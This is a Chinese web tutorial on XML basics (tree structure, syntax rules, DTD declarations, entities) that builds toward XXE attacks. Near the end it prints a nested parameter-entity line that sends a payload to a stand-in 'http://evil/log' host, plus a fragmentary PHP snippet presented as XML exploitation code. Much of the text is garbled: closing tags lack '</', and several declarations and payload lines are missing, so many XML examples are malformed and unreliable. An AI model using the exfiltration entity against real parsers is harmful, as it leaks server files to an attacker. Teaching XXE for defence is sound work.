网络安全进阶学习第二十一课——XML介绍
文章目录
- 一、XML简介
- 二、XML文档结构
-
- 1、XML文档结构包括
- 2、XML树结构
- 三、XML语法
-
- 1、声明信息,用于描述xml的版本和编码方式
- 2、XML有且只有一个根元素
- 3、成对标签(即标签必须关闭,html可以不关闭也能运行)
- 4、区分大小写
- 5、不可交叉编写
- 6、xml注释(和html一样)
- 7、XML空格
- 8、特殊字符使用`实体`
- 9、xml元素命名规则
- 10、xml属性规则
- 11、属性要用引号
- 四、编写第一段XML代码
- 五、DTD(文档类型定义)
- 六、DTD内部文档声明( 即DTD 在 XML 源文件中)
-
- 1、语法:
- 2、举例:
- 七、DTD外部文档声明( DTD 位于 XML 源文件的外部)
- 八、DTD –XML 文档构成模块
-
- 1、元素(Elements)
-
- 1)元素声明语法
- 2)元素是 XML 以及 HTML 文档的主要构建模块
- 3)数量词的用法
- 2、属性(Attributes)
-
- 1)属性声明语法
- 3、PCDATA(被解析的字符数据)
- 4、CDATA(字符数据)
- 5、实体(Entities)
-
- 1)什么是实体?
- 2)字符实体
- 3)普通实体和参数实体
- 4)内部实体
- 九、分析DTD文档,写XML实列
- 十、以php为例子,写一段简单的xml利用代码
一、XML简介
- XML(eXtensible Markup Language),可扩展标记语言,是一种标记语言,使用简单标记描述数据;(另一种常见的标记语言是HTML)
- XML是一种非常灵活的语言,
没有固定的标签,所有标签都可以自定义; - 通常
XML被用于信息的传递和记录,因此,xml经常被用于充当配置文件。如果把 HTML 和 XML 进行对比的话,HTML 旨在显示数据信息,而 XML 旨在用来进行数据的传输和存储。
二、XML文档结构
1、XML文档结构包括
- XML声明
- DTD-文档类型定义(可选)
- 文档元素。

2、XML树结构
下面XML代码如下:
<bookstore>
<book category="COOKING">
<title lang="en">Everyday ltalian </title>
<author>Giada De Laurentiis</author>
<year>2005</year>
<price>30.00</price>
</book>
<book category="CHILDREN">
<title lang="en">Harry Potter</title>
<author>J K. Rowling</author>
<year>2005</year>
<price>29.99</price>
</book>
<book category="WEB">
<title lang="en">Learning XML</title>
<author>Erik T. Ray</author>
<year>2003</year>
<price>39.95</price>
</book>
</bookstore>
树状图结构如下:

- XML 文档形成了一种树结构,它从"根部"开始,然后扩展到"枝叶;
- 父、子以及同胞等术语用于描述元素之间的关系。父元素拥有子元素。相同层级上的子元素成为同胞;
- 所有的元素都可以有文本内容和属性(类似 HTML 中)。
三、XML语法
1、声明信息,用于描述xml的版本和编码方式
2、XML有且只有一个根元素
3、成对标签(即标签必须关闭,html可以不关闭也能运行)
4、区分大小写
5、不可交叉编写
6、xml注释(和html一样)
7、XML空格
- HTML 会把多个连续的空格字符裁减(合并)为一个
- 在 XML 中,文档中的空格不会被删减。
8、特殊字符使用实体
- 特殊字符在标签里面会被xml解析器解析。使用xml预定义的实体代替、引用。xml预定义实体有5个,如下:

实体必须以符号"&"开头,以符号";"结尾。
9、xml元素命名规则
1)、名称可以包含字母、数字以及其他的字符
2)、名称不能以数字或者标点符号开始
3)、名称不能以字母 xml(或者 XML、Xml 等等)开始
4)、名称不能包含空格
5)、可使用任何名称,没有保留的字词。
10、xml属性规则
1)、属性不能包含多个值(元素可以)
2)、属性不能包含树结构(元素可以)
3)、属性不容易扩展(为未来的变化)
4)、属性难以阅读和维护。请尽量使用元素来描述数据。而仅仅使用属性来提供与数据无关的信息。
错误示范:
<note day="10" month="01" year="2008" to="Tove" from="Jani" heading="Reminder" body="Don't forget me this weekend!"></note>
11、属性要用引号
1)、xml元素属性类似于html标签的属性,如img标签的src属性。
2)、xml属性必须要引号包裹,
3)、如果是单引号包裹,也会被解析为双引号。
四、编写第一段XML代码
使用XML描述下表中学生成绩信息

代码如下:
<scores>
<student id="1">
<name>张三name>
<course>xmlcourse>
<score>90score>
student>
<student id="2">
<name>李四name>
<course>htmlcourse>
<score>80score>
student>
<student id="3">
<name>王五name>
<course>jscourse>
<score>80score>
student>
scores>
五、DTD(文档类型定义)
- DTD(文档类型定义)的作用是定义 XML 文档的合法构建模块。
- DTD 可以在 XML 文档内声明,也可以外部引用。
也就是DTD文档类型定义分为内部声明和外部声明。
六、DTD内部文档声明( 即DTD 在 XML 源文件中)
1、语法:
<!DOCTYPE root-element [element-declarations]>
其中root-element是根元素的名称,element-declarations是声明元素的位置
2、举例:

上图红色部分就是DTD声明,我们可以理解为这时告诉服务器“我的结构是这样子的”
七、DTD外部文档声明( DTD 位于 XML 源文件的外部)
1、语法:
<!DOCTYPE root-element SYSTEM "filename">
其中root-element是根元素的名称,filename是外部dtd文件
2、举例:

上面红色部分就是在外部导入一个note.dtd文件
外部note.dtd文件内容

八、DTD –XML 文档构成模块
1、元素(Elements)
主要构建模块,元素可包含文本、其他元素或是空的。
1)元素声明语法
格式:
<!ELEMENT 元素名 (子元素,子元素...)>
<!ELEMENT 元素名 CONTENT>
CONTENT是元素类型,必须要大写!CONTENT的内容有三种写法:
- EMPTY——表示该元素不能包含子元素和文本,但可以有属性。
- ANY——表示该元素可以包含任何在该DTD中定义的元素内容
- #PCDATA——可以包含任何字符数据,但是不能在其中包含任何子元素
2)元素是 XML 以及 HTML 文档的主要构建模块
- HTML 元素的例子是 “body” 和 “table”(html已经规定好的)。
- XML 元素的例子是 “note” 和 “message” (自定义的)。
- 元素可包含文本、其他元素或者空,空的 HTML 元素的例子是 “hr”、“br” 以及 “img”。

3)数量词的用法
| 符号 | 用途 | 示例 | 示例说明 |
|---|---|---|---|
| () | 用来给元素分组 | (古龙 | 金庸)(王朔 | 余杰) | 分成两组 |
| | | 在列出的对象中选择一个 | (男人 | 女人) | 表示男人或者女人必须出现,两者至少选其一 |
| + | 该对象必须出现一次或者多次 | (成员+) | 表示成员必须出现,而却可以出现多个成员 |
| * | 该对象允许出现0次或者多次 | 爱好* | 爱好可以出现0次到多次 |
| ? | 该对象必须出现0次或者1次 | (菜鸟?) | 菜鸟可以出现,也可以不出现,如果出现的话,最多只能出现一次 |
| , | 对象必须按指定的顺序出现 | (西瓜,苹果,香蕉) | 表示西瓜、苹果、香蕉必须出现,并且按这个顺序出现 |
2、属性(Attributes)
元素的额外信息
1)属性声明语法
格式:
<!ATTLIST 元素名称 属性名称 属性类型 默认值>
-
属性类型:
CDATA 值为字符数据 (character data)
(en1|en2|…) 此值是枚举列表中的一个值
ID 值为唯一的 id… -
默认值:
#REQUIRED 属性值是必需的
#IMPLIED 属性不是必需的
#FIXED value 属性值是固定的
举例:

3、PCDATA(被解析的字符数据)
被解析器检查实体并标记。
PCDATA 是会被解析器解析的文本。
文本中的标签会被当作标记来处理,而实体会被展开(被XML文档解析)。
不过,被解析的字符数据不应当包含任何 &、< 或者 > 字符;需要使用 &、< 以及 > 实体来分别替换它们。
这里需要注意的是,#PCDATA是ELEMENT定义的一种数据格式,和PCDATA有着本质区别。
4、CDATA(字符数据)
不会被解析的文本。
CDATA (character data) 指的是不应由 XML 解析器进行解析的文本数据(Unparsed Character Data)。
在 XML 元素中,"<" (新元素的开始)和 "&" (字符实体的开始)是非法的。
某些文本,比如 JavaScript 代码,包含大量 “<” 或 “&” 字符。为了避免错误,可以将脚本代码定义为 CDATA。
CDATA 部分中的所有内容都会被解析器忽略。CDATA 部分由 “,由 “]]>” 结束。
这里需要注意的是,这里的CDATA是说的元素里面的数据,而前面属性中的属性类型CDATA有着本质区别
5、实体(Entities)
用来定义普通文本的变量,还可对实体引。
1)什么是实体?
实体是对数据的引用;根据实体种类的不同,XML 解析器将使用实体的替代文本或者外部文档的内容来替代实体引用。理解为一种变量,或者说实体为一个包裹,数据为包裹里面的物品,当我们引用这个包时,就是拿了里面的数据。
举例:
a=123
引用方式: &a;
实体主要分为一下四类:
- 字符实体
- 普通实体
- 参数实体
- 内部实体
2)字符实体
指用十进制格式(&#aaa;)或十六进制格式(પ)来指定任意 Unicode 字符。对 XML 解析器而言,字符实体与直接输入指定字符的效果完全相同。
3)普通实体和参数实体
| 类型 | 普通实体 | 参数实体 |
|---|---|---|
| 使用场合 | 用在XML文档中 | 只用在DTD中元素和属性的声明中 |
| 内部声明方式 | ||
| 外部声明方式 | ||
| 引用方式 | &实体名; | %实体名; |
参数实体定义:
- 参数实体只用于 DTD 中
- 参数实体的引用在DTD是理解解析的,替换文本将变成DTD的一部分。
- 参数实体在DTD中解析优先级高于xml内部实体
参数实体语法:
- 参数实体内部引用: 只用于 DTD 和文档的内部子集中,使用百分号(%)+实体名称进行申明和引用
参数实体外部引用:
引用方法:
- %实体名;
4)内部实体
定义:
- 内部实体是指在一个实体中定义的另一个实体,也就是嵌套定义。
关于实体嵌套的情况,DTD中支持单双引号,所以可以通过单双引号间隔使用作为区分嵌套实体和实体之间的关系;在实际使用中,我们通常需要再嵌套一个参数实体,%号是需要处理成 %(这里注意是带有分号;的)
语法:
- ’>
实例:
% xxe SYSTEM "http://evil/log?%payload;" >'>
%param1;
注意:
%也可写为16进制%
九、分析DTD文档,写XML实列
DTD文档如下:
<!ELEMENT NEWSPAPER (ARTICLE+)>
<!ELEMENT ARTICLE(HEADLINE,BYLINE,LEAD,BODY,NOTES)>
<!ELEMENT HEADLINE (#PCDATA)>
<!ELEMENT BYLINE(#PCDATA)>
<!ELEMENT LEAD(#PCDATA)>
<!ELEMENT BODY (#PCDATA)>
<!ELEMENT NOTES (#PCDATA)>
<!ATTLIST ARTICLE AUTHOR CDATA #REOUIRED>
<!ATTLIST ARTICLE EDITOR CDATA #IMPLIED>
<!ATTLIST ARTICLE DATE CDATA #IMPLIED>
<!ATTLIST ARTICLE EDITION CDATA #IMPLIED>
解析后的XML实列如下:
<NEWSPAPER>
<ARTICLE AUTHOR="1" EDITOR="2">
<HEADLINE>HEADLINE>
<BYLINE>BYLINE>
<LEAD>LEAD>
<BODY>BODY>
<NOTES>NOTES>
ARTICLE>
<ARTICLE AUTHOR="1" EDITOR="2">
<HEADLINE>HEADLINE>
<BYLINE>BYLINE>
<LEAD>LEAD>
<BODY>BODY>
<NOTES>NOTES>
ARTICLE>
NEWSPAPER>
十、以php为例子,写一段简单的xml利用代码
$xml = <<<EOF
]>
&f;
EOF;
$data = simplexml_load_string($xml);
echo "$data";
?>
<<<EOF的特性:
1.PHP定界符的作用就是按照原样,包括换行格式什么的,输出在其内部的东西;
2.在PHP定界符中的任何特殊字符都不需要转义;
3.PHP定界符中的PHP变量会被正常的用其值来替换。